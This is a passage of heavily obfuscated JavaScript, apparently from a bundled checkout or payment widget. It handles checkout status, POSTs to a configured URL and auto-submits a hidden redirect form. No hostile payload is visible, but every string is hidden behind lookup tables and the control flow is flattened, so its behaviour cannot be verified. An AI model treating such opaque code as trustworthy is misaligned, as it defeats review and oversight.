a$e.v3f()[38][7][30]:Y91[2][a$e.I2P(1196)]=0;Y91[2][a$e.I2P(1611)]=null;Y91[2][a$e.l8E(1801)]=null;u8Y=a$e.v3f()[28][5][9];break;case a$e.d_k()[45][23][63]:Y91[2][a$e.I2P(2064)]=Y91[0][3];Y91[2][a$e.I2P(221)]=null;Y91[2][a$e.I2P(409)]=null;u8Y=a$e.d_k()[41][31][33];break;case a$e.d_k()[8][20][38]:Y91[7]=Y91[2];return (Y91[0][4] == null && u$v[34][a$e.l8E(1518)] != null && u$v[34][a$e.I2P(1518)](Y91[7]),Y91[7]);break;case a$e.v3f()[44][28][59][8]:var Y91=[arguments];Y91[2]={};Y91[2][a$e.l8E(349)]=Y91[0][0];Y91[2][a$e.l8E(223)]=Y91[0][1];Y91[2][a$e.l8E(1458)]=Y91[0][2];u8Y=a$e.v3f()[40][28][60];break;case a$e.v3f()[21][76][47]:Y91[2][a$e.l8E(407)]=void 0;Y91[2][a$e.I2P(92)]=Y91[0][4] == null?++u$v[67]:Y91[0][4];Y91[2][a$e.l8E(1551)]=-1;Y91[2][a$e.I2P(297)]=0;u8Y=a$e.d_k()[3][54][38];break;}}}function I$B(l_N,I8l,Q0w){var B1g=a$e.v3f()[2][61][52][54];for(;B1g !== a$e.v3f()[40][23][30];){switch(B1g){case a$e.v3f()[40][32][38]:var t6p=[arguments];t6p[6]=S$(u$v[91]++,2);B1g=a$e.v3f()[30][23][20];break;case a$e.d_k()[17][18][26][1]:B1g=(t6p[6][a$e.l8E(1040)]=t6p[0][0],!t6p[6][a$e.I2P(1801)] && (t6p[6][a$e.l8E(409)]=[t6p[0][2]?(1,t6p[0][2])(t6p[0][1]):p8(void 0,t6p[0][1]),function(d6a){var r7y=a$e.d_k()[54][43][15];a$e.W19();for(;r7y !== a$e.v3f()[68][37][71];){switch(r7y){case a$e.d_k()[4][69][25]:var b$U=[arguments];b$U[7]=t6p[6][a$e.l8E(285)]?t6p[6][a$e.I2P(285)][0]:t6p[6][a$e.l8E(409)][0];b$U[6]=t6p[6][a$e.l8E(1040)](b$U[7],b$U[0][0]);b$U[7] !== b$U[6] && (t6p[6][a$e.l8E(285)]=[b$U[6],t6p[6][a$e.l8E(409)][1]],t6p[6][a$e.I2P(1801)][a$e.l8E(1132)]({}));r7y=a$e.v3f()[39][60][2];break;}}}],t6p[6][a$e.l8E(1801)]=u$v[96],!u$v[96][a$e.l8E(1926)]))?a$e.v3f()[8][70][8]:a$e.v3f()[70][70][50];break;case a$e.d_k()[3][50][47]:return t6p[6][a$e.l8E(285)] || t6p[6][a$e.l8E(409)];break;case a$e.d_k()[14][68][31]:t6p[8]=u$v[96][a$e.I2P(555)];B1g=a$e.d_k()[47][3][69];break;case a$e.v3f()[21][52][55][36]:t6p[1]=function(Z2h,n24,I_F){var Z2L=a$e.v3f()[70][14][36];for(;Z2L !== a$e.v3f()[36][33][35];){switch(Z2L){case a$e.v3f()[59][18][41]:return !t6p[2] || t6p[2][a$e.I2P(910)](this,y_M[0][0],y_M[0][1],y_M[0][2]);break;case a$e.v3f()[37][64][70]:var y_M=[arguments];Z2L=a$e.v3f()[7][25][42];break;case a$e.v3f()[39][30][56]:Z2L=!t6p[6][a$e.l8E(1801)][a$e.I2P(821)]?a$e.d_k()[14][70][46]:a$e.v3f()[74][22][33];break;case a$e.v3f()[39][3][10]:y_M[9]=t6p[6][a$e.l8E(1801)][a$e.I2P(223)] !== y_M[0][0];return (y_M[8][a$e.I2P(857)](function(J2a){var y59=a$e.v3f()[10][1][50][13];for(;y59 !== a$e.v3f()[0][19][76];){switch(y59){case a$e.d_k()[61][46][11]:y59=S9t[0][0][a$e.l8E(285)]?a$e.v3f()[17][21][68]:a$e.d_k()[67][60][44];break;case a$e.v3f()[50][75][7]:var S9t=[arguments];y59=a$e.d_k()[31][45][19];break;case a$e.d_k()[71][75][59]:S9t[2]=S9t[0][0][a$e.I2P(409)][0];(S9t[0][0][a$e.l8E(409)]=S9t[0][0][a$e.l8E(285)],S9t[0][0][a$e.I2P(285)]=void 0,S9t[2] !== S9t[0][0][a$e.I2P(409)][0] && (y_M[9]=!0));y59=a$e.v3f()[0][28][61];break;}}}),t6p[2] && t6p[2][a$e.l8E(910)](this,y_M[0][0],y_M[0][1],y_M[0][2]) || y_M[9]);break;case a$e.v3f()[3][47][26]:y_M[8]=t6p[6][a$e.l8E(1801)][a$e.l8E(821)][a$e.I2P(409)][a$e.I2P(1157)](function(y$V){var M41=a$e.v3f()[69][50][13];for(;M41 !== a$e.d_k()[58][38][37];){switch(M41){case a$e.d_k()[53][59][51]:var k6R=[arguments];return !!k6R[0][0][a$e.I2P(1801)];break;}}});Z2L=a$e.d_k()[62][22][10];break;case a$e.d_k()[44][19][65]:Z2L=y_M[8][a$e.I2P(718)](function(y3K){var p_6=a$e.d_k()[27][11][15];a$e.W19();for(;p_6 !== a$e.d_k()[22][57][54];){switch(p_6){case a$e.d_k()[29][74][67]:var A01=[arguments];return !A01[0][0][a$e.l8E(285)];break;}}})?a$e.d_k()[52][73][3]:a$e.d_k()[43][39][33];break;case a$e.d_k()[37][50][24]:return !0;break;}}};u$v[96][a$e.l8E(1926)]=!0;t6p[2]=u$v[96][a$e.I2P(475)];B1g=a$e.d_k()[45][74][29];break;case a$e.d_k()[10][53][20]:(u$v[96][a$e.l8E(555)]=function(o1I,P1O,e6t){var h0T=a$e.d_k()[34][6][21];a$e.y0l();for(;h0T !== a$e.d_k()[5][31][41];){switch(h0T){case a$e.v3f()[54][30][41]:(t6p[2]=void 0,(1,t6p[1])(z4Z[0][0],z4Z[0][1],z4Z[0][2]),t6p[2]=z4Z[1]);h0T=a$e.d_k()[34][32][54];break;case a$e.v3f()[9][15][66]:z4Z[1]=t6p[2];h0T=a$e.v3f()[11][43][19];break;case a$e.d_k()[23][52][52][41]:t6p[8] && t6p[8][a$e.l8E(910)](this,z4Z[0][0],z4Z[0][1],z4Z[0][2]);h0T=a$e.v3f()[67][7][20];break;case a$e.v3f()[51][25][31]:h0T=this[a$e.l8E(1611)]?a$e.v3f()[57][47][59]:a$e.v3f()[72][7][50];break;case a$e.v3f()[51][66][62]:var z4Z=[arguments];h0T=a$e.v3f()[61][13][66];break;}}},u$v[96][a$e.I2P(475)]=t6p[1]);B1g=a$e.v3f()[18][54][50];break;}}}function J1L(w_p,D2J,r9L,o22){var V20=a$e.d_k()[7][69][68];a$e.W19();for(;V20 !== a$e.d_k()[16][1][6];){switch(V20){case a$e.v3f()[6][47][6]:return -1;break;case a$e.d_k()[20][45][12]:var u4H=[arguments];u4H[1]=u4H[0][0][a$e.l8E(1458)];u4H[8]=u4H[0][0][a$e.I2P(349)];u4H[6]=u4H[0][1][u4H[0][2]];V20=a$e.d_k()[65][22][53];break;case a$e.v3f()[53][24][2]:return u4H[4];break;case a$e.d_k()[38][47][64]:V20=u4H[9] >= 0 || u4H[7] < u4H[0][1][a$e.l8E(1928)]?a$e.v3f()[66][37][5]:a$e.d_k()[24][28][39];break;case a$e.v3f()[15][37][30]:u4H[2]=u4H[6] != null && (2 & u4H[6][a$e.I2P(297)]) == 0;V20=a$e.d_k()[21][2][62];break;case a$e.v3f()[57][55][2]:V20=u4H[6] === null && u4H[1] == null || u4H[2] && u4H[1] == u4H[6][a$e.l8E(1458)] && u4H[8] == u4H[6][a$e.l8E(349)]?a$e.v3f()[11][70][36]:a$e.v3f()[73][4][55];break;case a$e.d_k()[41][17][41]:return u4H[0][2];break;case a$e.d_k()[42][72][62]:V20=u4H[0][3] > (u4H[2]?1:0)?a$e.v3f()[55][6][70]:a$e.d_k()[74][47][31];break;case a$e.d_k()[51][45][59]:V20=(u4H[6]=u4H[0][1][u4H[4]=u4H[9] >= 0?u4H[9]--:u4H[7]++]) != null && !(2 & u4H[6][a$e.l8E(297)]) && u4H[1] == u4H[6][a$e.I2P(1458)] && u4H[8] == u4H[6][a$e.l8E(349)]?a$e.d_k()[51][58][45]:a$e.v3f()[54][70][24];break;case a$e.d_k()[54][40][76]:(u4H[9]=u4H[0][2] - 1,u4H[7]=u4H[0][2] + 1);V20=a$e.d_k()[0][41][17];break;}}}function B4(P$G,l0m){var K1z=a$e.v3f()[74][44][69];a$e.y0l();for(;K1z !== a$e.v3f()[75][37][0];){switch(K1z){case a$e.d_k()[35][39][6]:var n1d=[arguments];return !n1d[0][0] || n1d[0][0][a$e.I2P(1928)] !== n1d[0][1][a$e.l8E(1928)] || n1d[0][1][a$e.I2P(17)](function(R_L,C3V){var c62=a$e.d_k()[11][29][38];a$e.y0l();for(;c62 !== a$e.d_k()[28][60][58];){switch(c62){case a$e.v3f()[20][34][56]:var W6G=[arguments];return W6G[0][0] !== n1d[0][0][W6G[0][1]];break;}}});break;}}}function k9(o7P,q6o){var L14=a$e.v3f()[67][75][71];a$e.W19();for(;L14 !== a$e.d_k()[22][19][37];){switch(L14){case a$e.d_k()[66][38][67]:var r3M=[arguments];r3M[1]=S$(u$v[91]++,3);!u$v[68][a$e.l8E(1933)] && B4(r3M[1][a$e.I2P(821)],r3M[0][1]) && (r3M[1][a$e.I2P(409)]=r3M[0][0],r3M[1][a$e.I2P(242)]=r3M[0][1],u$v[96][a$e.I2P(821)][a$e.I2P(720)][a$e.I2P(294)](r3M[1]));L14=a$e.v3f()[18][69][76];break;}}}function h_(N7X,W1B){var T7f=a$e.v3f()[61][50][1];for(;T7f !== a$e.v3f()[33][57][75];){switch(T7f){case a$e.d_k()[24][15][68]:var R9y=[arguments];R9y[1]=(1,u$v[4])((1,u$v[4])({},R9y[0][0]),R9y[0][1]);for(R9y[9] of U0tHv5[a$e.I2P(198)](R9y[1]))typeof R9y[1][R9y[9]] == a$e.I2P(1618) && R9y[1][R9y[9]] !== null && (R9y[1][R9y[9]]=h_(R9y[0][0][R9y[9]],R9y[0][1][R9y[9]]));return R9y[1];break;}}}function Y3(b0i){var x7U=a$e.d_k()[70][15][60];for(;x7U !== a$e.v3f()[50][21][2];){switch(x7U){case a$e.v3f()[68][6][72]:var s8c=[arguments];return s8c[0][0][a$e.I2P(1161)];break;}}}function P7s(E5i,m5E,m6j,H$$,M0K){a$e.y0l();var f8P=a$e.d_k()[16][61][62][21];for(;f8P !== a$e.d_k()[59][34][44];){switch(f8P){case a$e.v3f()[17][24][19]:(t51[2]=t51[0][1][t51[5]]) != null && typeof t51[2] != a$e.I2P(321) && typeof t51[2] != a$e.I2P(153)?(typeof t51[2] == a$e.l8E(1552) || typeof t51[2] == a$e.l8E(1881) || typeof t51[2] == a$e.l8E(1785) || t51[2][a$e.I2P(407)] == m$yFIl?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(null,t51[2],null,null,null):(1,u$v[59])(t51[2])?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(Y3,(function(){var q5u=a$e.d_k()[28][0][22];for(;q5u !== a$e.d_k()[52][23][19];){switch(q5u){case a$e.d_k()[65][20][42][64]:var g8_=[arguments];g8_[4]={};g8_[4][a$e.l8E(1161)]=t51[2];return g8_[4];break;}}})[a$e.I2P(1163)](this,arguments),null,null,null):t51[2][a$e.l8E(407)] === void 0 && t51[2][a$e.l8E(1196)] > 0?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(t51[2][a$e.l8E(349)],t51[2][a$e.I2P(223)],t51[2][a$e.I2P(1458)],t51[2][a$e.l8E(2064)]?t51[2][a$e.I2P(2064)]:null,t51[2][a$e.I2P(92)]):t51[0][0][a$e.l8E(221)][t51[5]]=t51[2],t51[8]=t51[5] + t51[4],t51[2][a$e.l8E(409)]=t51[0][0],t51[2][a$e.l8E(1196)]=t51[0][0][a$e.l8E(1196)] + 1,t51[9]=null,(t51[1]=t51[2][a$e.l8E(1551)]=J1L(t51[2],t51[0][2],t51[8],t51[7])) != -1 && (t51[7]--,(t51[9]=t51[0][2][t51[1]]) && (t51[9][a$e.l8E(297)]|=2)),t51[9] == null || t51[9][a$e.l8E(92)] == null?(t51[1] == -1 && (t51[0][4] > t51[6]?t51[4]--:t51[0][4] < t51[6] && t51[4]++),typeof t51[2][a$e.l8E(349)] != a$e.l8E(153) && (t51[2][a$e.I2P(297)]|=4)):t51[1] != t51[8] && (t51[1] == t51[8] - 1?t51[4]--:t51[1] == t51[8] + 1?t51[4]++:(t51[1] > t51[8]?t51[4]--:t51[4]++,t51[2][a$e.l8E(297)]|=4))):t51[0][0][a$e.l8E(221)][t51[5]]=null;f8P=a$e.v3f()[63][21][63];break;case a$e.d_k()[43][44][36][40]:t51[5]++;f8P=a$e.d_k()[51][76][35];break;case a$e.v3f()[25][36][51]:return t51[0][3];break;case a$e.v3f()[29][15][16]:f8P=t51[7]?a$e.v3f()[19][70][26][2]:a$e.v3f()[44][34][70];break;case a$e.v3f()[52][55][33]:f8P=t51[5] < t51[0][4]?a$e.d_k()[63][29][54]:a$e.d_k()[15][52][36];break;case a$e.v3f()[42][75][16]:(t51[9]=t51[0][2][t51[5]]) != null && !(2 & t51[9][a$e.l8E(297)]) && (t51[9][a$e.I2P(1611)] == t51[0][3] && (t51[0][3]=H2(t51[9])),Z7(t51[9],t51[9]));f8P=a$e.d_k()[38][36][21];break;case a$e.d_k()[0][55][45]:t51[5]=0;f8P=a$e.v3f()[74][21][19][37];break;case a$e.v3f()[15][60][57]:f8P=t51[5] < t51[6]?a$e.d_k()[74][58][41]:a$e.v3f()[25][57][5][72];break;case a$e.v3f()[65][53][27]:(t51[0][0][a$e.l8E(221)]=new H4uGlz(t51[0][4]),t51[5]=0);f8P=a$e.d_k()[9][70][59];break;case a$e.v3f()[17][18][58]:t51[5]++;f8P=a$e.v3f()[8][66][75];break;case a$e.d_k()[33][65][11]:var t51=[arguments];t51[6]=t51[0][2][a$e.l8E(1928)];t51[7]=t51[6];t51[4]=0;f8P=a$e.v3f()[34][57][38];break;}}}var j5t=a$e.d_k()[3][3][18];for(;j5t !== a$e.v3f()[9][57][36];){switch(j5t){case a$e.v3f()[28][30][50]:u$v[935]=({'\x74\x69\x74\x6c\x65':X5v, '\x74\x65\x78\x74':u6H})=>w9(u$v[955],(()=>{var w9f={};w9f[a$e.l8E(1807)]=a$e.l8E(1125);w9f[a$e.l8E(1534)]=X5v;w9f[a$e.l8E(1078)]=u6H;return w9f;})());u$v[725]=({'\x63\x6f\x6c\x6f\x72':d28})=>w9(a$e.I2P(642),(()=>{var D3Y={};D3Y[a$e.l8E(1860)]=a$e.l8E(598);D3Y[a$e.I2P(1545)]=a$e.l8E(598);D3Y[a$e.I2P(1852)]=a$e.l8E(1815);D3Y[a$e.I2P(485)]=a$e.I2P(412);D3Y[a$e.I2P(1843)]=a$e.I2P(2099);D3Y[a$e.I2P(1508)]=a$e.l8E(397);a$e.y0l();D3Y[a$e.l8E(1161)]=w9(a$e.I2P(295),(()=>{var o5v={};o5v[a$e.I2P(116)]=a$e.l8E(2089);a$e.y0l();o5v[a$e.I2P(485)]=d28;return o5v;})());return D3Y;})());u$v[298]=()=>w9(a$e.l8E(642),(()=>{var p4R={};p4R[a$e.l8E(1860)]=a$e.I2P(1261);p4R[a$e.I2P(1545)]=a$e.I2P(1261);p4R[a$e.I2P(1852)]=a$e.l8E(785);p4R[a$e.I2P(485)]=a$e.l8E(412);p4R[a$e.l8E(1843)]=a$e.l8E(2099);p4R[a$e.l8E(1508)]=a$e.I2P(2035);p4R[a$e.I2P(1161)]=[w9(a$e.I2P(2025),(()=>{var n3t={};n3t[a$e.l8E(185)]=a$e.I2P(903);n3t[a$e.I2P(1161)]=w9(a$e.I2P(295),(()=>{var T2a={};a$e.W19();T2a[a$e.I2P(116)]=a$e.I2P(301);T2a[a$e.l8E(485)]=a$e.l8E(1910);return T2a;})());a$e.W19();return n3t;})()),w9(a$e.l8E(159),(()=>{var k5y={};k5y[a$e.l8E(1161)]=w9(a$e.I2P(1844),(()=>{var D$e={};D$e[a$e.l8E(1896)]=a$e.I2P(1433);D$e[a$e.I2P(1161)]=w9(a$e.l8E(369),(()=>{a$e.W19();var Z9p={};Z9p[a$e.I2P(1860)]=a$e.I2P(598);Z9p[a$e.l8E(1545)]=a$e.l8E(598);Z9p[a$e.I2P(485)]=a$e.I2P(364);return Z9p;})());return D$e;})());return k5y;})())];return p4R;})());u$v[457]=class Y2D extends Y$6Djy{constructor(r1C,H0T) {a$e.y0l();var r6p=a$e.d_k()[51][10][27];for(;r6p !== a$e.d_k()[22][37][36];){switch(r6p){case a$e.d_k()[16][34][35][64]:var w4f=[arguments];(super(w4f[0][0]),this[a$e.I2P(1348)]=w4f[0][1]);r6p=a$e.v3f()[67][54][11];break;}}}};u$v[991]=class s0$ extends Y$6Djy{constructor(F_F,D8Q) {var n$u=a$e.v3f()[57][39][39];for(;n$u !== a$e.d_k()[0][42][46];){switch(n$u){case a$e.v3f()[32][73][9]:var n4t=[arguments];(super(n4t[0][0]),this[a$e.I2P(571)]=n4t[0][1]);n$u=a$e.v3f()[15][40][59];break;}}}};u$v[194]=({'\x73\x74\x61\x74\x75\x73':K4g, '\x66\x65\x65\x64\x62\x61\x63\x6b':Q5$, '\x6d\x65\x74\x68\x6f\x64':h8A})=>{var W4z,T5v;var {'\x6d\x65\x73\x73\x61\x67\x65\x73':e23}=(1,u$v[73])();switch(K4g){case a$e.I2P(1524):if(!h8A)throw (Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(1524),a$e.l8E(1799),(1,u$v[4])((()=>{var i8L={};a$e.W19();i8L[a$e.I2P(571)]=K4g;i8L[a$e.l8E(1072)]=Q5$;i8L[a$e.l8E(855)]=h8A;return i8L;})(),Y4skNi[a$e.I2P(1888)]))),new Y$6Djy(a$e.l8E(1799)));return w9(u$v[439],(()=>{a$e.y0l();var s5k={};s5k[a$e.I2P(1534)]=a$e.l8E(2137);return s5k;})());case a$e.l8E(1106):if(!h8A)throw new Y$6Djy(a$e.l8E(1799));return w9(u$v[439],(()=>{var R$P={};R$P[a$e.I2P(1534)]=a$e.l8E(1714);return R$P;})());case a$e.I2P(618):return w9(u$v[439],(()=>{var w_4={};w_4[a$e.I2P(1534)]=(W4z=Q5$ == null?void 0:Q5$[a$e.l8E(1291)]) != null?W4z:e23[a$e.l8E(405)][a$e.I2P(1474)];w_4[a$e.I2P(1078)]=(T5v=Q5$ == null?void 0:Q5$[a$e.l8E(373)]) != null?T5v:e23[a$e.l8E(405)][a$e.I2P(771)];return w_4;})());case a$e.l8E(1951):return (Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(1951),a$e.l8E(1580),(1,u$v[4])((()=>{var g7B={};g7B[a$e.l8E(571)]=K4g;g7B[a$e.l8E(1072)]=Q5$;g7B[a$e.I2P(855)]=h8A;return g7B;})(),Y4skNi[a$e.I2P(1888)]))),w9(a$e.l8E(203),(()=>{var A4J={};A4J[a$e.I2P(1272)]=a$e.l8E(507);a$e.W19();A4J[a$e.I2P(1161)]=w9(u$v[955],(()=>{var s6J={};s6J[a$e.I2P(1807)]=a$e.l8E(4);s6J[a$e.l8E(1534)]=e23[a$e.I2P(696)][a$e.l8E(1474)];s6J[a$e.I2P(1078)]=e23[a$e.I2P(696)][a$e.I2P(771)];s6J[a$e.I2P(1903)]=w9(u$v[298],{});return s6J;})());return A4J;})()));case a$e.I2P(1526):return w9(a$e.l8E(203),(()=>{a$e.y0l();var U$h={};U$h[a$e.l8E(1272)]=a$e.I2P(507);U$h[a$e.I2P(1161)]=w9(u$v[955],(()=>{var L65={};L65[a$e.l8E(1807)]=a$e.l8E(1953);L65[a$e.I2P(1534)]=e23[a$e.I2P(876)][a$e.I2P(1474)];L65[a$e.I2P(1078)]=e23[a$e.I2P(876)][a$e.I2P(771)];L65[a$e.I2P(1903)]=w9(u$v[725],(()=>{var c$j={};c$j[a$e.I2P(1803)]=a$e.I2P(595);return c$j;})());return L65;})());return U$h;})());case void 0:throw (Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(925),a$e.I2P(2011),(1,u$v[4])((()=>{var p5J={};a$e.y0l();p5J[a$e.l8E(571)]=K4g;return p5J;})(),Y4skNi[a$e.l8E(1888)]))),new u$v[991](a$e.I2P(715) + K4g,K4g));default:throw (Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.I2P(311),a$e.I2P(1226),(1,u$v[4])((()=>{var R03={};R03[a$e.I2P(571)]=K4g;return R03;})(),Y4skNi[a$e.l8E(1888)]))),new u$v[991](a$e.l8E(1390) + K4g,K4g));}};u$v[244]=({'\x73\x74\x61\x74\x75\x73':i_L, '\x66\x65\x65\x64\x62\x61\x63\x6b':P7r, '\x6d\x65\x74\x68\x6f\x64':O04})=>i_L?w9(a$e.l8E(203),(()=>{var T$Q={};T$Q[a$e.l8E(907)]=a$e.I2P(1298);T$Q[a$e.l8E(2036)]=a$e.I2P(1201);T$Q[a$e.I2P(363)]=a$e.l8E(507);T$Q[a$e.I2P(768)]=a$e.l8E(892);T$Q[a$e.I2P(1161)]=w9(u$v[194],(()=>{var J0n={};J0n[a$e.I2P(571)]=i_L;J0n[a$e.l8E(1072)]=P7r;J0n[a$e.l8E(855)]=O04;return J0n;})());return T$Q;})()):null;u$v[221]=a$e.I2P(1100);u$v[187]=F6w=>{u$v[221]=F6w;};u$v[144]=()=>u$v[221];u$v[524]=(z6S,B84)=>M1m8uI(`${(1,u$v[144])()}${a$e.l8E(262)}`,(()=>{var E$T={};E$T[a$e.I2P(855)]=a$e.I2P(88);E$T[a$e.l8E(1175)]=new V3gkkX((()=>{var u4F={};u4F[a$e.I2P(1604)]=z6S;u4F[a$e.I2P(1181)]=B84[a$e.I2P(1547)]();return u4F;})());return E$T;})());u$v[532]=s2g=>s2g?U0tHv5[a$e.l8E(1344)](s2g)[a$e.I2P(1399)]((N5o,[D$K,l$_])=>{var c29=D$K[a$e.l8E(1259)](a$e.I2P(978));a$e.y0l();var c6o=N5o;return (c29[a$e.l8E(857)]((V7W,Q6u)=>{a$e.y0l();Q6u !== c29[a$e.I2P(1928)] - 1?((V7W in c6o) || (c6o[V7W]={}),c6o=c6o[V7W]):c6o[V7W]=l$_;}),N5o);},{}):{};u$v[203]=(N3Z,y2K)=>N3Z?U0tHv5[a$e.I2P(1344)](N3Z)[a$e.I2P(1399)]((V_T,[N9E,R4L])=>typeof R4L == a$e.l8E(1618) && R4L !== null?(1,u$v[4])((1,u$v[4])({},V_T),(1,u$v[203])(R4L,N9E + a$e.l8E(978))):(V_T[`${y2K != null?y2K:a$e.l8E(507)}${N9E}`]=R4L,V_T),{}):{};u$v[655]=H6V=>typeof H6V == a$e.I2P(1618) && H6V !== null;u$v[637]=D48=>{if(!(1,u$v[655])(D48))return !1;for(var X_U in D48)if(U0tHv5[a$e.I2P(1794)][a$e.l8E(1400)][a$e.l8E(910)](D48,X_U))return !1;return !0;};u$v[281]=({'\x64\x61\x74\x61':P9J, '\x75\x72\x6c':k3H, '\x74\x61\x72\x67\x65\x74':B6e})=>{var R82=P9J === a$e.l8E(1013);if(!P9J || typeof P9J != a$e.l8E(1552) && (1,u$v[637])(P9J) || R82){Y4skNi[a$e.I2P(380)][a$e.I2P(1592)](k3H);return;}var Q8c=p1lN3[a$e.l8E(1911)](a$e.I2P(1330));(Q8c[a$e.l8E(993)]=k3H,Q8c[a$e.l8E(855)]=a$e.I2P(1140),B6e && (Q8c[a$e.I2P(355)]=B6e));var I4H=typeof P9J == a$e.l8E(1552)?D9MFpD[a$e.I2P(1247)](P9J):P9J,v6N=(1,u$v[203])(I4H);a$e.W19();(1,u$v[83])(a$e.l8E(1325),(()=>{var Z5H={};Z5H[a$e.I2P(801)]=k3H;Z5H[a$e.l8E(1348)]=P9J;Z5H[a$e.l8E(2149)]=I4H;Z5H[a$e.l8E(1033)]=v6N;return Z5H;})());try{var u2l=a$e.v3f()[20][33][32];for(;u2l !== a$e.d_k()[32][7];){switch(u2l){case a$e.v3f()[35][57][58][5]:U0tHv5[a$e.l8E(1344)](v6N)[a$e.l8E(857)](([M$A,i92])=>{var Z99=p1lN3[a$e.I2P(1911)](a$e.l8E(426));(Z99[a$e.l8E(349)]=a$e.I2P(862),Z99[a$e.l8E(395)]=M$A,Z99[a$e.l8E(1305)]=m$yFIl(i92),Q8c[a$e.I2P(1209)](Z99));});u2l=a$e.v3f()[55][20];break;}}}catch(j1k){throw j1k instanceof Y$6Djy?new Y$6Djy(a$e.l8E(1759) + P9J + a$e.l8E(139) + j1k[a$e.l8E(373)]):j1k;}(p1lN3[a$e.I2P(1175)][a$e.l8E(1209)](Q8c),Q8c[a$e.l8E(1849)]());};u$v[210]=V2((function(){var Z03=a$e.d_k()[64][13][3];for(;Z03 !== a$e.d_k()[63][56][19];){switch(Z03){case a$e.v3f()[62][50][41]:var L9_=[arguments];L9_[1]={};L9_[1][a$e.l8E(1081)]=()=>{};return L9_[1];break;}}})[a$e.I2P(1163)](this,arguments));u$v[530]=(Y_2,c66)=>U$S=>{if(U$S){var e$T=(1,u$v[532])(Y_2);return ((1,u$v[83])(a$e.I2P(1030),e$T),U$S(e$T));}((1,u$v[83])(a$e.I2P(1502),(()=>{var f4c={};a$e.y0l();f4c[a$e.l8E(1600)]=c66;f4c[a$e.I2P(672)]=Y_2;return f4c;})()),(1,u$v[281])((()=>{var k3d={};k3d[a$e.I2P(801)]=c66;k3d[a$e.I2P(1348)]=Y_2;return k3d;})()));};u$v[945]=K1k=>(1,u$v[65])(this,null,function*(){var J82=a$e.d_k()[38][12][33][38];for(;J82 !== a$e.d_k()[28][15][46];){switch(J82){case a$e.v3f()[24][3][67]:return K5X[4];break;case a$e.v3f()[21][49][35]:K5X[4][a$e.l8E(1420)]=m6q;K5X[4][a$e.I2P(1752)]=B2f;K5X[4][a$e.l8E(1914)]=a$e.l8E(599);J82=a$e.d_k()[60][28][28];break;case a$e.d_k()[2][57]:J82=K1k[a$e.l8E(1476)]?a$e.d_k()[64][26][44][62]:a$e.d_k()[64][23][66];break;case a$e.d_k()[57][39][51]:throw new Y$6Djy(a$e.I2P(327));J82=a$e.d_k()[16][70][39];break;case a$e.d_k()[14][51][48]:K5X[3][a$e.I2P(1420)]=i8b;K5X[3][a$e.I2P(1752)]=x52;K5X[3][a$e.I2P(1914)]=e6M;J82=a$e.v3f()[7][3][22];break;case a$e.d_k()[2][17][60]:J82=K1k[a$e.I2P(571)] === 409?a$e.d_k()[57][63][38]:a$e.d_k()[39][3][7];break;case a$e.v3f()[2][60][60][14]:K5X[9]=yield K1k[a$e.I2P(2135)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':i8b, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':x52, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':e6M}=K5X[9][a$e.l8E(1669)];K5X[3]={};J82=a$e.d_k()[1][71][8];break;case a$e.d_k()[51][21][60]:var K5X=[arguments];J82=a$e.v3f()[75][38];break;case a$e.d_k()[4][9][46]:return K5X[3];break;case a$e.v3f()[69][25][11]:K5X[1]=yield K1k[a$e.I2P(2135)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':m6q, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':B2f}=K5X[1][a$e.I2P(1669)];K5X[4]={};J82=a$e.d_k()[33][30][59];break;}}});u$v[448]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':A35, '\x63\x6f\x6e\x66\x69\x67':O5l})=>{var {'\x65\x76\x65\x6e\x74\x73':K6e}=(1,u$v[247])(),r1I=a3(a8m=>(1,u$v[65])(this,null,function*(){var A7N=a$e.d_k()[59][65][52][10];a$e.y0l();for(;A7N !== a$e.d_k()[59][25][58][46];){switch(A7N){case a$e.d_k()[44][6][36]:return yield (1,u$v[524])(O5l[a$e.I2P(1732)],a8m)[a$e.l8E(1084)](w4b=>(1,u$v[65])(this,null,function*(){a$e.y0l();var S3C=a$e.d_k()[5][15][1];for(;S3C !== a$e.v3f()[55][75][15];){switch(S3C){case a$e.v3f()[58][51][72][68]:S3C=j$_ === a$e.l8E(599)?a$e.d_k()[21][61][15]:a$e.d_k()[53][42][43];break;case a$e.d_k()[2][45][24][15]:(1,R2d[3])(K6e == null?void 0:K6e[a$e.I2P(490)]);S3C=a$e.v3f()[9][24][31];break;case a$e.v3f()[49][14][58]:S3C=j$_ === a$e.l8E(960)?a$e.v3f()[44][17][54]:a$e.v3f()[27][18][8];break;case a$e.d_k()[4][59][16]:var R2d=[arguments];var {'\x72\x65\x64\x69\x72\x65\x63\x74\x50\x6f\x73\x74\x44\x61\x74\x61':n1v, '\x72\x65\x64\x69\x72\x65\x63\x74\x55\x72\x6c':V7a, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':j$_}=yield (1,u$v[945])(w4b);R2d[8]=n1v?D9MFpD[a$e.I2P(1247)](n1v):void 0;R2d[3]=(1,u$v[530])(R2d[8],V7a);S3C=a$e.d_k()[6][24][51];break;case a$e.d_k()[63][53][61]:K6e[a$e.l8E(280)](yield* (function*(){var v7v=a$e.v3f()[76][71][27];a$e.y0l();for(;v7v !== a$e.d_k()[9][48][44];){switch(v7v){case a$e.d_k()[23][20][71]:var C8E=[arguments];C8E[2]={};C8E[2][a$e.l8E(349)]=a$e.I2P(774);C8E[2][a$e.l8E(1348)]=R2d[8];C8E[2][a$e.I2P(801)]=V7a;v7v=a$e.d_k()[44][50][55];break;case a$e.v3f()[61][52][13]:return C8E[2];break;}}})[a$e.I2P(1163)](this,arguments));S3C=a$e.d_k()[0][36][36];break;case a$e.d_k()[41][41][40]:(1,R2d[3])(K6e == null?void 